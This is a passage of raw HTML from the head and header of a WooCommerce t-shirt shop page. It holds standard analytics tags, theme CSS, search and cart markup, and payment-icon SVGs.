new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-78910 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1221943914">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3061432434" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3061432434 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3061432434 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1221943914 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_532336223">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1470374761" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1470374761 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1470374761 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_532336223 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
